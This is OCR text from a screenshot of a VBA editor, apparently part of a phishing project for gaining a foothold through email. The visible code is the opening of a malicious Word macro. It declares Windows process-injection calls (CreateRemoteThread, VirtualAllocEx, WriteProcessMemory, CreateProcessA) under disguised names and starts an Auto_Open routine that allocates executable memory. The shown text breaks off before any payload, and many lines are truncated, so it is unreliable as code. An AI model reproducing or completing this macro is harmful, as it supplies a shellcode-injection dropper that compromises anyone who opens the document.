 Microsoft Visual Basic for Applications - Normal
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 96, 列 1
程 - Normal
Normal
Microsoft Word 对象
模块
NewMacros
Project (新建 Micro
Microsoft Word 对象
ThisDocument
引用
Project (邮箱打点利用
性 - NewMacros
NewMacros 模块
按字母序 按分类序
(名称) NewMacros
Normal - NewMacros (代码)
(通用) Workbook_Open
lpTitle As String
dwX As Long
dwY As Long
dwXSize As Long
dwYSize As Long
dwXCountChars As Long
dwYCountChars As Long
dwFillAttribute As Long
dwFlags As Long
wShowWindow As Integer
cbReserved2 As Integer
lpReserved2 As Long
hStdInput As Long
hStdOutput As Long
hStdError As Long
End Type
#If VBA7 Then
Private Declare PtrSafe Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As Long, ByVal dwStackSize As Long, ByVal lpStartAddress As L
Private Declare PtrSafe Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long, ByVal flAllocationType As Long, ByVal flProtect
Private Declare PtrSafe Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As LongPtr, ByRef Source As Any, ByVal Length As Long, ByVal LengthWrote As
Private Declare PtrSafe Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine As String, lpProcessAttributes As Any, lpThreadAttributes As
#Else
Private Declare Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As Long, ByVal dwStackSize As Long, ByVal lpStartAddress As Long, lpP
Private Declare Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long, ByVal flAllocationType As Long, ByVal flProtect As Long)
Private Declare Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As Long, ByRef Source As Any, ByVal Length As Long, ByVal LengthWrote As Long) As L
Private Declare Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine As String, lpProcessAttributes As Any, lpThreadAttributes As Any, ByVa
#End If
Sub Auto_Open()
Dim myByte As Long, myArray As Variant, offset As Long
Dim pInfo As PROCESS_INFORMATION
Dim sInfo As STARTUPINFO
Dim sNull As String
Dim sProc As String
#If VBA7 Then
Dim rwxpage As LongPtr, res As LongPtr
#Else
Dim rwxpage As Long, res As Long